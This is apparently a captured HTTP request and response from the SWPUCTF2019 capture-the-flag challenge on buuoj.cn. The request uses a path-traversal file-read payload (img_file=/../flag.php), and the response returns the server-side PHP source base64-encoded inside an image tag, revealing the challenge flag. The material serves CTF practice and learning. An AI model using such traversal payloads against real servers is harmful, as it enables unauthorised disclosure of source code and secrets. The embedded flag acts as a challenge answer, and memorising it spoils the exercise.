 Request
Raw Params Headers Hex
POST /index.php?r=User/Index&img_file=/../flag.php HTTP/1.1
Host: 0ffb111f-d463-4cec-b100-341cc8a28d4b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 39
Origin: http://0ffb111f-d463-4cec-b100-341cc8a28d4b.node3.buuoj.cn
Connection: close
Referer: http://0ffb111f-d463-4cec-b100-341cc8a28d4b.node3.buuoj.cn/index.php?r=Login/Index
{"username":"admin","password":"admin"}
Response
Raw Headers Hex HTML Render
<script src="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script>
<style>
.fakeimg {
height: 200px;
background: #aaa;
}
</style>
</head>
<body>
<div class="jumbotron text-center" style="margin-bottom:0">
<h1>WELCOME TO SWPUCTF2019</h1>
</div>
<nav class="navbar navbar-inverse">
<div class="container-fluid">
</div>
</nav>
<div class="container">
<div class="row">
<div class="col-sm-4">
<h2>关于我</h2>
<h5>我的照片:</h5>
<div class="fakeimg"><img src="data:image/;base64,PD9waHAKICAgIGVjaG8gImZsYWcgaXMgaGVyZSxidXQgeW91IG11c3QgdHJ5IHRvIHNlZSBpdC4i
OwogICAgJGZsYWcgPSAiZmxhZ3tjOWNkZjBhOC1hM2E0LTRmMzktYmFkNi00NTg1NzMwOWY0YmZ9
IjsK
"></div>
</div>
</div>
</div>